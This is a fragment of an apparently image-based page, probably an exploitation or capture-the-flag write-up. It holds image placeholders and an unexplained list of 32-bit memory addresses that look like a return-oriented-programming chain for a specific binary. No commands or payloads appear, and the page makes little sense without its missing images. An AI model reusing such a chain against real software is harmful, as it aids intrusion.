





0xbffff624

0x806e91a

0x806e91b

0x80bb6d6

0x80bb6d7

0x809a67d

0x809a67f

0x80541b0

0x80541b2

0x80481c9

0x80481ca

0x80e4bd1

0x80e4bd2

0x807b406

0x807b407

0x80493e1

0x65646362

0x0809a67f















